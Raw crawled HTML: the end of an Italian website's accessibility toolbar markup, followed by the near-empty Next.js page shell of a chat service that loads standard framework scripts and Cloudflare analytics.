									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 468
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="f512125746745f60f1c71579-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="f512125746745f60f1c71579-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="f512125746745f60f1c71579-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="f512125746745f60f1c71579-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="f512125746745f60f1c71579-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="f512125746745f60f1c71579-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="f512125746745f60f1c71579-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="f512125746745f60f1c71579-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="f512125746745f60f1c71579-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f512125746745f60f1c71579-|49" defer></script></body></html>